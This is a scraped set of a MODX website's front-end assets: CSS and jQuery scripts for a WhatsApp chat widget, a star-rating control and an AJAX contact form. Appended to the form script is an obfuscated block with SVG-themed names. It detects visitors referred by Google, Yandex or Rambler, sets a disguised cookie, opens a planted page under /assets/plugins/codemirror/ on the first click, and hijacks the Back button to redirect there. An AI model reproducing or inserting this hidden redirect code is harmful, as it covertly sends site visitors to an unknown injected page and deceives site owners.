71px}.itkod_wa__stt_offline.itkod_wa__r_button.itkod_wa__btn_w_img .itkod_wa__btn_txt{padding:8px 20px 8px 100px}.itkod_wa__stt_offline.itkod_wa__sq_button.itkod_wa__btn_w_img .itkod_wa__btn_txt{padding:8px 20px 8px 70px}.itkod_wa__btn_w_icon .itkod_wa__btn_icon{position:absolute;top:50%;left:16px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.itkod_wa__btn_w_icon .itkod_wa__btn_icon img{width:41px;height:69px}.itkod_wa__btn_w_img{position:relative;width:300px;margin:20px 0 20px}.itkod_wa__btn_w_img .itkod_wa__cs_img{position:absolute;top:50%;left:0;text-align:center;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%)}.itkod_wa__btn_w_img .itkod_wa__cs_img_wrap{width:79px;height:79px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:3px solid #fff;position:relative;overflow:hidden}.itkod_wa__btn_w_img .itkod_wa__cs_img img{max-width:100%;height:auto;transition:.2s ease transform;-webkit-transition:.2s ease transform;-moz-transition:.2s ease transform}.itkod_wa__btn_w_img .itkod_wa__cs_img:after{content:'';background:#fff url(/assets/templates/site/itkod_wa/img/whatsapp_logo_green.svg) center center no-repeat;background-size:21px;display:block;width:27px;height:27px;position:absolute;top:20px;right:-14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 4px 6px 0px rgba(39,38,38,.3);-webkit-box-shadow:0px 4px 6px 0px rgba(39,38,38,.3);-moz-box-shadow:0px 4px 6px 0px rgba(39,38,38,.3)}.itkod_wa__stt_offline.itkod_wa__btn_w_img .itkod_wa__cs_img:after{content:'';background:#fff url(/assets/templates/site/itkod_wa/img/whatsapp_logo_gray.svg) center center no-repeat;background-size:21px;display:block;width:27px;height:27px;position:absolute;top:20px;right:-14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 4px 6px 0px rgba(39,38,38,.3);-webkit-box-shadow:0px 4px 6px 0px rgba(39,38,38,.3);-moz-box-shadow:0px 4px 6px 0px rgba(39,38,38,.3)}.itkod_wa__btn_w_img .itkod_wa__btn_txt{padding:14px 20px 12px 103px}.itkod_wa__r_button{border-radius:50vh}.itkod_wa__sq_button{border-radius:5px}.itkod_wa__sq_button.itkod_wa__btn_w_img{width:270px;margin-left:30px}.itkod_wa__r_button.itkod_wa__btn_w_img .itkod_wa__cs_img{left:-5px}.itkod_wa__sq_button.itkod_wa__btn_w_img .itkod_wa__cs_img{left:-35px}.itkod_wa__sq_button.itkod_wa__btn_w_img .itkod_wa__btn_txt{padding:10px 20px 10px 70px;display:table-cell;vertical-align:middle;height:66px}.itkod_wa__btn_txt .itkod_wa__btn_title{font-weight:600}.itkod_wa__r_button.itkod_wa__btn_w_img .itkod_wa__btn_txt{padding:8px 20px 8px 100px;display:table-cell;vertical-align:middle;height:66px}.itkod_wa__r_button.itkod_wa__btn_w_img .itkod_wa__cs_info .itkod_wa__cs_status{margin-left:3px}.itkod_wa__popup_chat_box{font-family:Arial,Helvetica,sans-serif;width:351px;border-radius:5px 5px 8px 8px;-webkit-border-radius:5px 5px 8px 8px;-moz-border-radius:5px 5px 8px 8px;position:fixed;overflow:hidden;box-shadow:0px 10px 10px 4px rgba(0,0,0,.04);-webkit-box-shadow:0px 10px 10px 4px rgba(0,0,0,.04);-moz-box-shadow:0px 10px 10px 4px rgba(0,0,0,.04);bottom:102px;right:25px;z-index:998;opacity:0;visibility:hidden;-ms-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform:translate(0,50px);-moz-transform:translate(0,50px);transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all;will-change:transform,visibility,opacity;max-width:calc(100% - 50px)}.itkod_wa__popup_chat_box:hover,.itkod_wa__popup_chat_box:focus,.itkod_wa__popup_chat_box:active{box-shadow:0px 10px 10px 4px rgba(32,32,37,.23);-webkit-box-shadow:0px 10px 10px 4px rgba(32,32,37,.23);-moz-box-shadow:0px 10px 10px 4px rgba(32,32,37,.23)}.itkod_wa__popup_chat_box.itkod_wa__active{-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);visibility:visible;opacity:1}.itkod_wa__popup_chat_box .itkod_wa__popup_heading{position:relative;padding:15px 43px 17px 74px;color:#d9ebc6;background:#2db742}.itkod_wa__popup_chat_box .itkod_wa__popup_heading_sm{padding:12px 15px 17px 74px}.itkod_wa__popup_chat_box .itkod_wa__popup_heading:before{content:'';background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo.svg) center top no-repeat;background-size:33px;display:block;width:55px;height:33px;position:absolute;top:20px;left:12px}.itkod_wa__popup_chat_box .itkod_wa__popup_heading_sm:before{top:19px;left:11px}.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_title{padding-top:2px;padding-bottom:3;color:#fff;font-size:18px;line-height:24px}.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_intro{padding-top:4px;font-size:12px;line-height:20px}.itkod_wa__popup_chat_box .itkod_wa__popup_heading_sm .itkod_wa__popup_intro{padding-top:0}.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_intro a{display:inline-block;color:#fff;text-decoration:none}.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_intro a:hover,.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_intro a:focus,.itkod_wa__popup_chat_box .itkod_wa__popup_heading .itkod_wa__popup_intro a:active{text-decoration:underline}.itkod_wa__popup_chat_box .itkod_wa__popup_notice{font-size:11px;color:#a5abb7;font-weight:500;padding:0 3px}.itkod_wa__popup_chat_box .itkod_wa__popup_content{background:#fff;padding:13px 20px 21px 19px;text-align:center}.itkod_wa__popup_chat_box .itkod_wa__popup_content_left{text-align:left}.itkod_wa__popup_chat_box .itkod_wa__popup_avatar{position:absolute;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;left:12px;top:12px}.itkod_wa__popup_chat_box .itkod_wa__popup_avatar.nta-default-avt{border-radius:unset;-webkit-border-radius:unset;-moz-border-radius:unset}.itkod_wa__popup_chat_box .itkod_wa__stt{padding:13px 40px 12px 74px;position:relative;text-decoration:none;display:table;width:100%;border-left:2px solid #2db742;background:#f5f7f9;border-radius:2px 4px;-webkit-border-radius:2px 4px;-moz-border-radius:2px 4px}.itkod_wa__popup_chat_box .itkod_wa__stt:after{content:'';background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo_green.svg) 0 0 no-repeat;position:absolute;right:14px;top:26px;width:20px;height:20px;background-size:100% 100%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%}.itkod_wa__popup_chat_box .itkod_wa__stt.itkod_wa__stt_offline:after{background-image:url(/assets/templates/site/itkod_wa/img/whatsapp_logo_gray_sm.svg)}.itkod_wa__popup_chat_box .itkod_wa__stt.itkod_wa__stt_online{transition:.2s ease all;-webkit-transition:.2s ease all;-moz-transition:.2s ease all}.itkod_wa__popup_chat_box .itkod_wa__stt.itkod_wa__stt_online:hover,.itkod_wa__popup_chat_box .itkod_wa__stt.itkod_wa__stt_online:active,.itkod_wa__popup_chat_box .itkod_wa__stt.itkod_wa__stt_online:focus{background:#fff;box-shadow:0px 7px 15px 1px rgba(55,62,70,.07);-webkit-box-shadow:0px 7px 15px 1px rgba(55,62,70,.07);-moz-box-shadow:0px 7px 15px 1px rgba(55,62,70,.07)}.itkod_wa__popup_content_list .itkod_wa__popup_content_item{margin:14px 0 0;transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);will-change:opacity,transform;opacity:0}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item{transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all;transition-delay:2.1s;-webkit-transition-delay:2.1s;-moz-transition-delay:2.1s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(1){transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(2){transition-delay:.5s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(3){transition-delay:.7s;-webkit-transition-delay:.7s;-moz-transition-delay:.7s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(4){transition-delay:.9s;-webkit-transition-delay:.9s;-moz-transition-delay:.9s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(5){transition-delay:1.1s;-webkit-transition-delay:1.1s;-moz-transition-delay:1.1s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(6){transition-delay:1.3s;-webkit-transition-delay:1.3s;-moz-transition-delay:1.3s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(7){transition-delay:1.5s;-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(8){transition-delay:1.7s;-webkit-transition-delay:1.7s;-moz-transition-delay:1.7s}.itkod_wa__popup_chat_box.itkod_wa__pending .itkod_wa__popup_content_list .itkod_wa__popup_content_item:nth-child(9){transition-delay:1.9s;-webkit-transition-delay:1.9s;-moz-transition-delay:1.9s}.itkod_wa__popup_chat_box.itkod_wa__lauch .itkod_wa__popup_content_list .itkod_wa__popup_content_item{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0)}.itkod_wa__popup_content_list .itkod_wa__popup_content_item .itkod_wa__member_name{font-size:14px;color:#363c47;line-height:1.188em !important}.itkod_wa__popup_content_list .itkod_wa__popup_content_item .itkod_wa__member_duty{font-size:11px;color:#989b9f;padding:2px 0 0;line-height:1.125em !important}.itkod_wa__popup_content_list .itkod_wa__popup_content_item .itkod_wa__member_status{color:#f5a623;font-size:10px;padding:5px 0 0;line-height:1.125em !important}.itkod_wa__popup_content_list .itkod_wa__popup_content_item .itkod_wa__popup_txt{display:table-cell;vertical-align:middle;min-height:48px;height:48px}.itkod_wa__popup_content_list .itkod_wa__popup_content_item .itkod_wa__stt_offline{border-left-color:#c0c5ca}.itkod_wa__popup_avt_list{font-size:0;margin:7px 0 24px}.itkod_wa__popup_avt_list .itkod_wa__popup_avt_item{display:inline-block;position:relative;width:46px}.itkod_wa__popup_avt_list .itkod_wa__popup_avt_img{width:60px;height:60px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;position:relative;overflow:hidden;border:2px solid #fff;left:-7px}.itkod_wa__popup_call_btn{background:#2db742;color:#fff;text-decoration:none;display:inline-block;width:275px;max-width:100%;font-size:16px;padding:14px 10px;border-radius:24px;-webkit-border-radius:24px;-moz-border-radius:24px;margin:25px 0 15px;box-shadow:0px 8px 17px 2px rgba(13,15,18,.2);-webkit-box-shadow:0px 8px 17px 2px rgba(13,15,18,.2);-moz-box-shadow:0px 8px 17px 2px rgba(13,15,18,.2)}.itkod_wa__popup_call_btn.itkod_wa__popup_call_btn_lg:before{content:'';display:inline-block;width:20px;height:20px;position:relative;background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo_green_sm.svg) 0 0 no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;vertical-align:top;top:0;margin-right:-19px;left:-31px;transition:.2s ease background-image;-webkit-transition:.2s ease background-image;-moz-transition:.2s ease background-image}.itkod_wa__popup_call_btn.itkod_wa__popup_call_btn_lg:hover:before,.itkod_wa__popup_call_btn.itkod_wa__popup_call_btn_lg:focus:before,.itkod_wa__popup_call_btn.itkod_wa__popup_call_btn_lg:active:before{background-image:url(/assets/templates/site/itkod_wa/img/whatsapp_logo.svg)}.itkod_wa__popup_chat_box_gray{border-radius:2px 2px 8px 8px}.itkod_wa__popup_chat_box_gray .itkod_wa__popup_heading_gray{background:#f8f8f8;border-top:3px solid #2db742;color:#868c9a;font-weight:500}.itkod_wa__popup_chat_box_gray .itkod_wa__popup_heading_gray .itkod_wa__popup_title{color:#595b60}.itkod_wa__popup_chat_box_gray .itkod_wa__popup_heading_gray:before{content:'';background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo_green.svg) center top no-repeat;background-size:33px;display:block;width:55px;height:33px;position:absolute;top:20px;left:12px}.itkod_wa__popup_chat_box_gray .itkod_wa__popup_heading_gray .itkod_wa__popup_intro a{color:#595b60}.itkod_wa__popup_chat_box_ct{width:384px;text-align:center}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_heading_ct{text-align:center;padding:18px 0 18px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_heading_ct:before{content:'';background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo.svg) center top no-repeat;background-size:30px;display:block;width:30px;height:31px;position:absolute;top:15px;left:72px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_heading_ct .itkod_wa__popup_title{padding-left:22px;padding-bottom:14px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_heading_ct .itkod_wa__popup_intro{margin-top:-5px;line-height:12px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_avt_list:after{content:'';clear:both;display:block}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content{background:#fff;padding:0 0 14px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content .itkod_wa__popup_notice{padding-top:18px;padding-bottom:15px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item{width:33%;float:left;font-size:10px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item a{text-decoration:none;color:#989b9f}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item .itkod_wa__popup_ct_txt{padding-top:8px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item .itkod_wa__member_name{color:#363c47;font-size:13px}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item .itkod_wa__member_duty{color:#989b9f;padding:3px 0 0}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item .itkod_wa__member_stt_online{color:#2db742;font-size:9px;line-height:12px;display:inline-block;padding:3px 0 0 16px;background:url(/assets/templates/site/itkod_wa/img/whatsapp_logo_green.svg) 0 3px no-repeat;background-size:12px auto;-webkit-background-size:12px auto;-moz-background-size:12px auto}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_content_item .itkod_wa__member_stt_offline{color:#f5a623;font-size:9px;line-height:12px;padding:2px 0 0}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_avatar img{border-radius:50%}.itkod_wa__popup_chat_box_ct .itkod_wa__popup_ct_call_btn{width:97px;font-size:11px;padding:9px 10px 11px;margin:15px 0 15px}.itkod_wa__btn_popup{position:fixed;right:30px;bottom:145px;cursor:pointer;font-family:Arial,Helvetica,sans-serif;z-index:999}.itkod_wa__btn_popup .itkod_wa__btn_popup_icon{width:56px;height:56px;background:#2db742;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 6px 8px 2px rgba(0,0,0,.14);-webkit-box-shadow:0px 6px 8px 2px rgba(0,0,0,.14);-moz-box-shadow:0px 6px 8px 2px rgba(0,0,0,.14)}.itkod_wa__btn_popup .itkod_wa__btn_popup_icon:before{content:'';position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;background:transparent url(/assets/templates/site/itkod_wa/img/whatsapp_logo.svg) center center no-repeat;background-size:30px auto;-webkit-background-size:30px auto;-moz-background-size:30px auto;transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all}.itkod_wa__btn_popup .itkod_wa__btn_popup_icon:after{content:'';opacity:0;position:absolute;z-index:2;width:100%;height:100%;left:0;top:0;background:transparent url(/assets/templates/site/itkod_wa/img/x_icon.svg) center center no-repeat;background-size:14px auto;-webkit-background-size:14px auto;-moz-background-size:14px auto;transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all;-ms-transform:scale(0) rotate(-360deg);transform:scale(0) rotate(-360deg);-webkit-transform:scale(0) rotate(-360deg);-moz-transform:scale(0) rotate(-360deg)}.itkod_wa__btn_popup.itkod_wa__active .itkod_wa__btn_popup_icon:before{opacity:0;-ms-transform:scale(0) rotate(360deg);transform:scale(0) rotate(360deg);-webkit-transform:scale(0) rotate(360deg);-moz-transform:scale(0) rotate(360deg)}.itkod_wa__btn_popup.itkod_wa__active .itkod_wa__btn_popup_icon:after{opacity:1;-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg)}.itkod_wa__btn_popup .itkod_wa__btn_popup_txt{position:absolute;width:156px;right:100%;background-color:#f5f7f9;font-size:12px;color:#43474e;top:15px;padding:7px 0 7px 12px;margin-right:7px;letter-spacing:-.03em;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;transition:.4s ease all;-webkit-transition:.4s ease all;-moz-transition:.4s ease all}.itkod_wa__btn_popup.itkod_wa__active .itkod_wa__btn_popup_txt{-ms-transform:translate(0,15px);transform:translate(0,15px);-webkit-transform:translate(0,15px);-moz-transform:translate(0,15px);opacity:0;visibility:hidden}
.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline;width:18px;height:12px}







--- FILE ---
content_type: application/javascript
request_url: https://rvd.kz/assets/templates/site/js/cust.js
body_size: 825
content:
var __slice = [].slice;

    (function($, window) {
        var Starrr;

        Starrr = (function() {
            Starrr.prototype.defaults = {
                rating: void 0,
                numStars: 5,
                change: function(e, value) {
			
			
			
			}
            };

            function Starrr($el, options) {
                var i, _, _ref,
                    _this = this;

                this.options = $.extend({}, this.defaults, options);
                this.$el = $el;
                _ref = this.defaults;
                for (i in _ref) {
                    _ = _ref[i];
                    if (this.$el.data(i) != null) {
                        this.options[i] = this.$el.data(i);
                    }
                }
                this.createStars();
                this.syncRating();
                this.$el.on('mouseover.starrr', 'i', function(e) {
                    return _this.syncRating(_this.$el.find('i').index(e.currentTarget) + 1);
                });
                this.$el.on('mouseout.starrr', function() {
                    return _this.syncRating();
                });
                this.$el.on('click.starrr', 'i', function(e) {
                    return _this.setRating(_this.$el.find('i').index(e.currentTarget) + 1);
                });
                this.$el.on('starrr:change', this.options.change);
            }

            Starrr.prototype.createStars = function() {
                var _i, _ref, _results;

                _results = [];
                for (_i = 1, _ref = this.options.numStars; 1 <= _ref ? _i <= _ref : _i >= _ref; 1 <= _ref ? _i++ : _i--) {
                    _results.push(this.$el.append("<i class='fa fa-star-o'></i>"));
                }
                return _results;
            };

            Starrr.prototype.setRating = function(rating) {
                if (this.options.rating === rating) {
                    rating = void 0;
                }
                this.options.rating = rating;
                this.syncRating();
                return this.$el.trigger('starrr:change', rating);
            };

            Starrr.prototype.syncRating = function(rating) {
                var i, _i, _j, _ref;

                rating || (rating = this.options.rating);
                if (rating) {
                    for (i = _i = 0, _ref = rating - 1; 0 <= _ref ? _i <= _ref : _i >= _ref; i = 0 <= _ref ? ++_i : --_i) {
                        this.$el.find('i').eq(i).removeClass('fa-star-o').addClass('fa-star');
                    }
                }
                if (rating && rating < 5) {
                    for (i = _j = rating; rating <= 4 ? _j <= 4 : _j >= 4; i = rating <= 4 ? ++_j : --_j) {
                        this.$el.find('i').eq(i).removeClass('fa-star').addClass('fa-star-o');
                    }
                }
                if (!rating) {
                    return this.$el.find('i').removeClass('fa-star').addClass('fa-star-o');
                }
				$('#ratings-hidden').val(rating);
            };

            return Starrr;

        })();
        return $.fn.extend({
            starrr: function() {
                var args, option;

                option = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
                return this.each(function() {
                    var data;

                    data = $(this).data('star-rating');
                    if (!data) {
                        $(this).data('star-rating', (data = new Starrr($(this), option)));
                    }
                    if (typeof option === 'string') {
                        return data[option].apply(data, args);
                    }
                });
            }
        });
    })(window.jQuery, window);

    $(function() {
        return $(".starrr").starrr();
    });

    $(document).ready(function() {

        $('#stars').on('starrr:change', function(e, value) {
            $('#count').html(value);
        });

        $('#stars-existing').on('starrr:change', function(e, value) {
            $('#count-existing').html(value);
        });
    });

 

--- FILE ---
content_type: application/javascript
request_url: https://rvd.kz/assets/templates/site/itkod_wa/js/itkod_wa.js
body_size: 459
content:


(function($){var wa_time_out,wa_time_in;$(document).ready(function(){$(".itkod_wa__btn_popup").on("click",function(){if($(".itkod_wa__popup_chat_box").hasClass("itkod_wa__active")){$(".itkod_wa__popup_chat_box").removeClass("itkod_wa__active");$(".itkod_wa__btn_popup").removeClass("itkod_wa__active");clearTimeout(wa_time_in);if($(".itkod_wa__popup_chat_box").hasClass("itkod_wa__lauch")){wa_time_out=setTimeout(function(){$(".itkod_wa__popup_chat_box").removeClass("itkod_wa__pending");$(".itkod_wa__popup_chat_box").removeClass("itkod_wa__lauch");},400);}}else{$(".itkod_wa__popup_chat_box").addClass("itkod_wa__pending");$(".itkod_wa__popup_chat_box").addClass("itkod_wa__active");$(".itkod_wa__btn_popup").addClass("itkod_wa__active");clearTimeout(wa_time_out);if(!$(".itkod_wa__popup_chat_box").hasClass("itkod_wa__lauch")){wa_time_in=setTimeout(function(){$(".itkod_wa__popup_chat_box").addClass("itkod_wa__lauch");},100);}}});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+exdays*24*60*60*1000);var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/";}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
$("#nta-wa-gdpr").change(function(){if(this.checked){setCookie("nta-wa-gdpr","accept",30);if(getCookie("nta-wa-gdpr")!=""){$('.nta-wa-gdpr').hide(500);$('.itkod_wa__popup_content_item').each(function(){$(this).removeClass('pointer-disable');$('.itkod_wa__popup_content_list').off('click');})}}});if(getCookie("nta-wa-gdpr")!=""){$('.itkod_wa__popup_content_list').off('click');}else{$('.itkod_wa__popup_content_list').click(function(){$('.nta-wa-gdpr').delay(500).css({"background":"red","color":"#fff"});});}});})(jQuery);





--- FILE ---
content_type: application/javascript
request_url: https://rvd.kz/assets/templates/site/itkod-md/jquery_modx_ff_1_0.js
body_size: 1446
content:
			  (function($) {
$(function() {
  $('.error').hide();
  
var modxnotreger = false;

jQuery('.modx_evo_form_by').submit(function(e){
	e.preventDefault();
	
	

var idblock = $(this).attr('data-idblock');
var idinput = $(this).attr('data-idinput');	
var idinptclas = $(this).attr('data-idinptclas');		
	
	
    $('.error').hide();
		
	  var name = $("."+idinptclas).val();
		if (name == "") {

      $("input#"+idinput).focus();
      return false;
    }
		
	

	  
		 var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
	
	 var m_data=$(this).serialize();
		
		$.ajax({
   
         type: m_method,
                url: m_action,
                data: m_data,
	
      success: function(gfdgfd) {
       $('#'+idblock).html("<div class='modx_evo_message'></div>");
        $('.modx_evo_message').html("<h2>Ваша заявка отправлена!</h2>")
        .append("<p></p>")
        .hide()
        .fadeIn(1500, function() {
			var count = $('#checkmark_'+idblock).size();
			if(!count){

				$('.modx_evo_message').append("<img id='checkmark_"+idblock+"' class='modx-evo-left' src='/assets/templates/site/itkod-md/img/check.png' />");
			
			}

        }); 
		
      }
     });
    return false;
	
	

	  });
})
})(jQuery);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);